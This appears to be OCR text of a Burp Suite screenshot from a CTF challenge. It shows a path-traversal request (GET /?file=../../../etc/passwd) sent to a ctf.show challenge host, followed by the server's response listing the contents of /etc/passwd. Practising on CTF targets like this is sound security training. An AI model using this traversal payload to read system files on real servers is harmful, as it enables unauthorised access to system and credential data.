 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://00d1da69-e60f-468d-80c7-819a31b98ead.challenge.ctf.show
Request
Pretty Raw Hex \n
1 GET /?file=../../../etc/passwd HTTP/1.1
2 Host: 00d1da69-e60f-468d-80c7-819a31b98ead.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Jul 2022 03:40:53 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 1334
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin